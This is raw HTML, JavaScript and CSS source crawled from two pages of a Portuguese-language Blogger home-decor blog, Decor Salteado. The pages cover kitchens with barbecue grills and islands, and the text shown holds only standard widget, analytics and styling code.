            });
            k.css("visibility", "visible");
            k.stop().fadeTo(300, 1.0, function() {
              $(this).show()
            })
          });
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').on('mouseleave', function() {
            if (/msie [1-8]./.test(navigator.userAgent.toLowerCase())) {
              var a = $(this).next('.pinit-wrapper');
              var b = $(this).parent('a').next('.pinit-wrapper');
              l = setTimeout(function() {
                a.stop().css("visibility", "hidden");
                b.stop().css("visibility", "hidden")
              }, 3000)
            } else {
              $('.pinit-wrapper').stop().fadeTo(0, 0.0)
            }
          })
        }
      });
      //]]>
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7XfYDHIEADHg-Eks8VYG1wwGJByg:1762941761461';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7252812744674404734','//www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html','7252812744674404734');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7252812744674404734', 'title': 'Decor Salteado ', 'url': 'https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html', 'canonicalUrl': 'http://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html', 'homepageUrl': 'https://www.decorsalteado.com/', 'searchUrl': 'https://www.decorsalteado.com/search', 'canonicalHomepageUrl': 'http://www.decorsalteado.com/', 'blogspotFaviconUrl': 'https://www.decorsalteado.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Decor Salteado  - RSS\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7252812744674404734/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/3363090138088496336/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1922558625057617', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/3ad3fa1fed980092', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3363090138088496336', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s72-c/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png', 'pageName': 'Cozinha bege e amadeirada com churrasqueira e ilha integrada \xe0 sala!', 'pageTitle': 'Decor Salteado : Cozinha bege e amadeirada com churrasqueira e ilha integrada \xe0 sala!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cozinha bege e amadeirada com churrasqueira e ilha integrada \xe0 sala!', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgynFc7VaHoBGteoZrWWeGKFfVt2b6HTH-Np0i1QC0ohRGgJz9uY_vEnC6jLJ4txW2F5P0T4Kj_ag9aKo06DLVcAaoJQrv8HrcQer5DFnghi2QIeCodQbuBvjKPY4eZFygGzUzg92oZ4ME/s1600/cozinha-espaco-gourmet-churrasqueira-integrada-sala-ilha-mesa-cooktop-cristaleira-frontao-ladrilho-decor-salteado-1.png', 'url': 'https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3363090138088496336}}]);
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'coluna-adsense', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1234770374-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6sBfI5mrrkS6MCkIYt_IaAf-ohmw:1762941761461', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar2', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'footer-instagram', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6sBfI5mrrkS6MCkIYt_IaAf-ohmw:1762941761461', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html
body_size: 64800
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-46758681-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46758681-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1922558625057617'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1922558625057617",
          enable_page_level_ads: true
     });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lora' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato:300' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.decorsalteado.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Decor Salteado  - RSS" href="https://www.decorsalteado.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.blogger.com/feeds/7252812744674404734/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Decor Salteado  - Atom" href="https://www.decorsalteado.com/feeds/1994575734801968210/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png' rel='image_src'/>
<meta content='http://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html' property='og:url'/>
<meta content='Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/w1200-h630-p-k-no-nu/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png' property='og:image'/>
<title>
Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda! - Decor Salteado 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!' property='og:title'/>
<meta content='http://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png' property='og:image'/>
<meta content='Decor Salteado ' property='og:site_name'/>
<meta content='https://www.decorsalteado.com/' name='twitter:domain'/>
<meta content='Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png' name='twitter:image'/>
<meta content='Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#454545"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin
:0}
ins{text-decoration:underline
}
del{text-decoration:line-through
}
dl,ul{
list-style-position:inside;
font-weight:700;
list-style:none;
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
.clear{
clear:both
}
.section,.widget,.widget ul{
margin:0;padding:0
}
h1,h2,h3,h4,h5,h6{
padding:0;margin:0
}
a:link,a:hover,a:visited{
color:#454545;
text-decoration:none
}
:focus{outline:0}
a img{border:0}
#navbar-iframe{
display:none
;height:0;visibility:hidden
}
span.item-control,a.quickedit{
display:none!important
}
body{
background:#ffffff url() repeat scroll top left;
color:#000;
font-size:14px;
font-family:'Open Sans',sans-serif;
line-height:22px;
padding:0;
word-wrap:break-word
}
*{outline:0;transition:all .3s ease;
-webkit-transition:all .3s ease;-moz-transition:all .3s ease;
-o-transition:all .3s ease
}
code{
padding:2px 4px;
font-size:90%;
color:#c7254e;
background-color:#f9f2f4;
border-radius:4px
}
.archive .home-link,.index .home-link{
display:none
}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title
,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Open Sans',sans-serif
}
.status-msg-body{
font-size:13px
}
.status-msg-wrap{font-size:13px;margin:0 auto 25px
}
.status-msg-border{border:1px solid #f0f0f0;opacity:1
}
.status-msg-bg{background-color:#fff
}
.status-msg-wrap a:hover{text-decoration:underline
}
#outer-wrapper{max-width:1170px;margin:0 auto;
background-color:#FFF;
}
.row{
width:1150px
}
#topnav{
width:100%;
height:1px;
background-color:#FFF ;
border-top:7px solid #FFF ;
margin:0
}
.tm-head{
margin:0 auto;
height:55px;
line-height:55px
}
.tm-menu{
float:left
}
#nav1 li{
float:left;
display:inline-block;
line-height:55px;
padding:0;
margin-right:15px
}
#nav1 li a{
margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{
color:#454545
}
.tm-menu ul li a .fa{
margin-right:5px
}
.tn-right{
float:right;
height:55px
}
.social-area{
float:left;
margin-right: 10px;
}
.tm-head #social-top
{position:relative;
display:block;margin-right:0
}
.tm-head #social-top ul{
overflow:hidden
}
.tm-head #social-top ul li{
line-height:55px;
display:block;
float:left;
margin-left:15px;
padding:0
}
.tm-head #social-top ul li a{
display:block;float:left;text-decoration:none;
font-size:14px;color:#fff
}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#454545}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"
}
/*-----Menu drop down responsivo ----*/
.container {
max-width: 500px;
margin: 0 auto;
width: 50%;
}
.navigation {
background: transparent ;
border-top: 0px solid #ececec;
border-bottom: 0px solid #ececec;
width: 100%;
height:25px;
display: block;
position: absolute;
z-index: 9;
font-weight: none;
text-transform: capitalize;
top:15px;
left:0px;
padding:8px 0px;
}
.navigation ul {
list-style-type: none;
margin: 0;
padding: 0;
display: block;
text-align:right;
padding-top: 0px;
padding-left: 0px;
margin-right:120px;
}
.navigation li {
list-style-type: none;
margin: 0;
padding: 0;
display: inline-block;
position: relative;
font-family: 'Montserrat';
font-size: 12px;
font-weight: 600;
text-transform:uppercase;
letter-spacing:1px;
margin-right:0px;
}
.navigation li a {
padding: 4px 10px;
font-size: 12px;
color: #000;
display: inline-block;
outline: 0;
font-weight: 300;
}
.navigation li:hover ul.dropdown {
display: block;
}
.navigation li ul.dropdown {
position: absolute;
display: none;
width: 223px;
background: 0;
padding-top: 0;
text-align:left;
z-index:9;
}
.navigation li ul.dropdown li {
display: block;
list-style-type: none;
text-transform:none;
}
.navigation li ul.dropdown li a {
padding: 10px;
font-size: 13px;
color: #fff;
display: block;
border-bottom: 1px solid #FFFF00 ;
font-weight: 400;
}
.navigation li ul.dropdown li:last-child a {
border-bottom: none;
}
.navigation li:hover a {
background: #000;
color: #FFF !important;
text-shadow: 1px 1px 2px #000;
}
.navigation li:first-child:hover a {
border-radius: 0px 0 0 0px;
}
.navigation li ul.dropdown li:hover a {
background: #000;
}
.navigation li ul.dropdown li:first-child:hover a {
border-radius: 0;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #6A3D31;
position: relative;
top: 12px;
right: -5px;
content: &#39;&#39;;
}
/* ------------------ R E S P O N S I V O ----------------- */
@media only screen and (max-width:1140px) {
.navigation {
background: #000 ;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 50px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
.navigation ul {
padding-top: 50px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 500;
font-size: 12px;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #000;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
}
}
@media only screen and (max-width:1024px) {
.navigation {
background: #000;
width: 200px;
height: 100%;
display: block;
position: fixed;
left: -200px;
top: 15px;
transition: left 0.3s linear;
margin: 0;
border: 0;
border-radius: 0;
overflow-y: auto;
overflow-x: hidden;
z-index:9;
}
.navigation.visible {
left: 0px;
transition: left 0.3s linear;
}
.nav_bg {
display: inline-block;
vertical-align: middle;
width: 100%;
height: 40px;
margin: 0;
position: fixed;
top: 0px;
left: 0px;
background: #000 ;
padding: 12px 0 0 10px;
z-index:9;
box-shadow: 0 0px 0px 0 #d9d9d9;
}
.nav_bar {
display: inline-block;
vertical-align: middle;
height: 50px;
cursor: pointer;
margin-top:-2px;
}
.nav_bar span {
height: 2px;
background: #FFF;
margin: 4px;
display: block;
width: 18px;
}
.nav_bar span:nth-child(2) {
width: 18px;
}
.nav_bar span:nth-child(3) {
width: 18px;
}
/* MEDIDA DA AREA DOS NOMES NO MENU NA FORMA RESPONSIVA  */
.navigation ul {
width: 250px;
padding-top: 30px;
text-align:left;
padding-left: 0px;
border-bottom: dashed 0.0em #e8e8e8
}
.navigation li {
display: block;
}
.navigation li a {
display: block;
color: #FFF;
font-weight: 400;
text-align:left;
}
.navigation li:first-child:hover a {
border-radius: 0;
}
.navigation li ul.dropdown {
position: relative;
width: 200px;
}
.navigation li ul.dropdown li a {
background: #262626 !important;
border-bottom: none;
color: #fff !important;
}
.navigation li:hover a {
background: #212121;
color: #fff !important;
}
.navigation li ul.dropdown li:hover a {
background: #171717 !important;
color: #fff !important;
}
.navigation li ul.dropdown li a {
padding: 10px 10px 10px 30px;
}
.navigation li:hover .arrow-down {
border-top: 5px solid #fff;
}
.arrow-down {
border-top: 5px solid #505050;
position: absolute;
top: 20px;
right: 10px;
}
.opacity {
top: 0;
bottom: 0;
left: 0;
right: 0;
